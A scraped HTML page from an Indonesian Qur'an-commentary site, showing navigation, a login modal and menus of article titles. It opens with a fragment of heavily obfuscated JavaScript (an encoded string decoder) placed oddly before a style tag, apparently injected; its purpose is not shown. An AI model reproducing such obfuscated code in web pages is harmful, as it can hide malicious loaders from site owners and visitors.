_0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>			<style type="text/css">
					.is-form-id-23243 .is-search-submit:focus,
			.is-form-id-23243 .is-search-submit:hover,
			.is-form-id-23243 .is-search-submit,
            .is-form-id-23243 .is-search-icon {
			color: #ffffff !important;            background-color: #edbe3d !important;            border-color: #edbe3d !important;			}
                        	.is-form-id-23243 .is-search-submit path {
					fill: #ffffff !important;            	}
            			.is-form-style-1.is-form-id-23243 .is-search-input:focus,
			.is-form-style-1.is-form-id-23243 .is-search-input:hover,
			.is-form-style-1.is-form-id-23243 .is-search-input,
			.is-form-style-2.is-form-id-23243 .is-search-input:focus,
			.is-form-style-2.is-form-id-23243 .is-search-input:hover,
			.is-form-style-2.is-form-id-23243 .is-search-input,
			.is-form-style-3.is-form-id-23243 .is-search-input:focus,
			.is-form-style-3.is-form-id-23243 .is-search-input:hover,
			.is-form-style-3.is-form-id-23243 .is-search-input,
			.is-form-id-23243 .is-search-input:focus,
			.is-form-id-23243 .is-search-input:hover,
			.is-form-id-23243 .is-search-input {
                                                                border-color: #edbe3d !important;                                			}
                        			</style>
		</head>

<body class="post-template-default single single-post postid-8188 single-format-standard td-standard-pack Newspaper al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan global-block-template-1 tdb_template_7 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tafsiralqurandotid" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tafsiralquranid" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/TafsirAlQuranID" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/TafsirAlquranID" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-447"><a href="https://tafsiralquran.id/tafsir-tematik/">Tafsir Tematik<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-ahkam/">Tafsir Ahkam</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-ekologi/">Tafsir Ekologi</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-isyari/">Tafsir Isyari</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-kebangsaan/">Tafsir Kebangsaan</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-tarbawi/">Tafsir Tarbawi</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-tematik-surah/">Tafsir Tematik Surah</a></li>
</ul>
</li>
<li id="menu-item-28928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28928"><a href="https://tafsiralquran.id/khazanah/">Khazanah<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/khazanah-alquran/dialog/">Dialog</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/khazanah-alquran/doa-al-quran/">Doa Al-Quran</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/khazanah-alquran/mushaf-al-quran/">Mushaf Al-Quran</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/khazanah-alquran/tradisi-al-quran/">Tradisi Al-Quran</a></li>
</ul>
</li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-446"><a href="https://tafsiralquran.id/ulumul-quran/">Ulumul Quran<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/ulumul-quran/kolom-pakar/">Kolom Pakar</a></li>
</ul>
</li>
<li id="menu-item-23259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23259"><a href="https://tafsiralquran.id/cari-ayat/">Cari Ayat</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://tafsiralquran.id/alquran/">Al Quran &#038; Terjemahnya</a></li>
<li id="menu-item-28942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28942"><a href="#">ISSN 658 9169</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tafsiralquran.id/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Masuk</div>
                            <div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Pemulihan password</div>
                            <div class="td-login-panel-descr">Memulihkan kata sandi anda</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya">
                            </form>
                            <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://tafsiralquran.id/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://tafsiralquran.id/">
			<img class="td-retina-data" data-retina="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" src="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" alt="Tafsir Al Quran"  width="300" height="229"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://tafsiralquran.id/">
			<img class="td-retina-data" data-retina="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" src="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" alt="Tafsir Al Quran"  width="300" height="229"/>
			<span class="td-visual-hidden">Tafsir Al Quran | Referensi Tafsir di Indonesia</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-447"><a href="https://tafsiralquran.id/tafsir-tematik/">Tafsir Tematik</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2069";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "518";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://tafsiralquran.id/category/tafsir-tematik/">Semua</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3282" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-ahkam/">Tafsir Ahkam</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="4358" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-ekologi/">Tafsir Ekologi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="4369" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-isyari/">Tafsir Isyari</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="5254" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-kebangsaan/">Tafsir Kebangsaan</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="672" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-tarbawi/">Tafsir Tarbawi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4357" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-tematik-surah/">Tafsir Tematik Surah</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/penafsiran-surah-an-nisa-ayat-40-dalam-tafsir-mutazilah-dan-tafsir-sunni/"  rel="bookmark" class="td-image-wrap " title="Penafsiran Surah an-Nisa’ Ayat 40 dalam Tafsir Mu’tazilah dan Tafsir Sunni" ><img class="entry-thumb" src="[data-uri]" alt="penafsiran surah an-nisa ayat 40 dalam tafsir mu&#039;tazilah dan tafsir sunni" title="Penafsiran Surah an-Nisa’ Ayat 40 dalam Tafsir Mu’tazilah dan Tafsir Sunni" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/penafsiran-surah-an-nisa-ayat-40-dalam-tafsir-mutazilah-dan-tafsir-sunni-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/penafsiran-surah-an-nisa-ayat-40-dalam-tafsir-mutazilah-dan-tafsir-sunni/"  rel="bookmark" title="Penafsiran Surah an-Nisa’ Ayat 40 dalam Tafsir Mu’tazilah dan Tafsir Sunni">Penafsiran Surah an-Nisa’ Ayat 40 dalam Tafsir Mu’tazilah dan Tafsir Sunni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/q-s-arrum-41-makna-laallahum-yarjiun-sebagai-panggilan-taubat-ekologis/"  rel="bookmark" class="td-image-wrap " title="Q.S Arrum (41): Makna La&#8217;allahum Yarji&#8217;ūn sebagai Panggilan Taubat Ekologis" ><img class="entry-thumb" src="[data-uri]" alt="" title="Q.S Arrum (41): Makna La&#8217;allahum Yarji&#8217;ūn sebagai Panggilan Taubat Ekologis" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/692cdc068fc10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/q-s-arrum-41-makna-laallahum-yarjiun-sebagai-panggilan-taubat-ekologis/"  rel="bookmark" title="Q.S Arrum (41): Makna La&#8217;allahum Yarji&#8217;ūn sebagai Panggilan Taubat Ekologis">Q.S Arrum (41): Makna La&#8217;allahum Yarji&#8217;ūn sebagai Panggilan Taubat Ekologis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/q-s-albaqarah-204-206-potret-hipokrit-dan-relevansinya-dengan-kekuasaan/"  rel="bookmark" class="td-image-wrap " title="Q.S. Albaqarah 204-206: Potret Hipokrit dan Relevansinya dengan Kekuasaan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Q.S. Albaqarah 204-206: Potret Hipokrit dan Relevansinya dengan Kekuasaan" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/11/images-45-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/q-s-albaqarah-204-206-potret-hipokrit-dan-relevansinya-dengan-kekuasaan/"  rel="bookmark" title="Q.S. Albaqarah 204-206: Potret Hipokrit dan Relevansinya dengan Kekuasaan">Q.S. Albaqarah 204-206: Potret Hipokrit dan Relevansinya dengan Kekuasaan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/istidzan-fondasi-al-quran-dalam-menjaga-privasi-dan-kehormatan-anak/"  rel="bookmark" class="td-image-wrap " title="Isti&#8217;dzān: Fondasi Al-Qur&#8217;an dalam Menjaga Privasi dan Kehormatan Anak" ><img class="entry-thumb" src="[data-uri]" alt="Isti&#039;dzān: Fondasi Al-Qur&#039;an dalam Menjaga Kehormatan Anak" title="Isti&#8217;dzān: Fondasi Al-Qur&#8217;an dalam Menjaga Privasi dan Kehormatan Anak" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/11/people-7358064_1280-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/istidzan-fondasi-al-quran-dalam-menjaga-privasi-dan-kehormatan-anak/"  rel="bookmark" title="Isti&#8217;dzān: Fondasi Al-Qur&#8217;an dalam Menjaga Privasi dan Kehormatan Anak">Isti&#8217;dzān: Fondasi Al-Qur&#8217;an dalam Menjaga Privasi dan Kehormatan Anak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-28928"><a href="https://tafsiralquran.id/khazanah/">Khazanah</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1036","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "417";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "105";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://tafsiralquran.id/category/khazanah-alquran/">Semua</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="6513" href="https://tafsiralquran.id/category/khazanah-alquran/dialog/">Dialog</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="5195" href="https://tafsiralquran.id/category/khazanah-alquran/doa-al-quran/">Doa Al-Quran</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="3325" href="https://tafsiralquran.id/category/khazanah-alquran/mushaf-al-quran/">Mushaf Al-Quran</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="5196" href="https://tafsiralquran.id/category/khazanah-alquran/tradisi-al-quran/">Tradisi Al-Quran</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/kontestasi-hermeneutika-saat-ayat-suci-jadi-medan-pertarungan-politik/"  rel="bookmark" class="td-image-wrap " title="Kontestasi Hermeneutika: Saat Ayat Suci Jadi Medan Pertarungan Politik" ><img class="entry-thumb" src="[data-uri]" alt="Kontestasi Hermeneutika: Saat Ayat Suci Menjadi Medan Pertarungan Politik" title="Kontestasi Hermeneutika: Saat Ayat Suci Jadi Medan Pertarungan Politik" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/quran-4951037_1280-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/kontestasi-hermeneutika-saat-ayat-suci-jadi-medan-pertarungan-politik/"  rel="bookmark" title="Kontestasi Hermeneutika: Saat Ayat Suci Jadi Medan Pertarungan Politik">Kontestasi Hermeneutika: Saat Ayat Suci Jadi Medan Pertarungan Politik</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/membaca-al-quran-dalam-kerangka-late-antique/"  rel="bookmark" class="td-image-wrap " title="Membaca al-Qur’an dalam Kerangka Late Antique" ><img class="entry-thumb" src="[data-uri]" alt="Angelika Neuwirth" title="Membaca al-Qur’an dalam Kerangka Late Antique" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2021/04/Angelika-Neuwirth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/membaca-al-quran-dalam-kerangka-late-antique/"  rel="bookmark" title="Membaca al-Qur’an dalam Kerangka Late Antique">Membaca al-Qur’an dalam Kerangka Late Antique</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/khinzir-dan-simbolisme-kesucian-dalam-islam-awal/"  rel="bookmark" class="td-image-wrap " title="Khinzir dan Simbolisme Kesucian dalam Islam Awal" ><img class="entry-thumb" src="[data-uri]" alt="Khinzir dan Simbolisme Kesucian dalam Islam Awal" title="Khinzir dan Simbolisme Kesucian dalam Islam Awal" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/11/pork-belly-1122171_1280-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/khinzir-dan-simbolisme-kesucian-dalam-islam-awal/"  rel="bookmark" title="Khinzir dan Simbolisme Kesucian dalam Islam Awal">Khinzir dan Simbolisme Kesucian dalam Islam Awal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/allah-berjanji-mengabulkan-doa-lantas-mengapa-banyak-doa-belum-terkabul/"  rel="bookmark" class="td-image-wrap " title="Allah Berjanji Mengabulkan Doa, Lantas Mengapa Banyak Doa Belum Terkabul?" ><img class="entry-thumb" src="[data-uri]" alt="Janji Allah untuk mengabulkan doa" title="Allah Berjanji Mengabulkan Doa, Lantas Mengapa Banyak Doa Belum Terkabul?" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/09/Janji-Allah-untuk-mengabulkan-doa--218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/allah-berjanji-mengabulkan-doa-lantas-mengapa-banyak-doa-belum-terkabul/"  rel="bookmark" title="Allah Berjanji Mengabulkan Doa, Lantas Mengapa Banyak Doa Belum Terkabul?">Allah Berjanji Mengabulkan Doa, Lantas Mengapa Banyak Doa Belum Terkabul?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-446"><a href="https://tafsiralquran.id/ulumul-quran/">Ulumul Quran</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "4";
block_tdi_15.found_posts = "575";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "144";
tdBlocksArray.push(block_tdi_15);
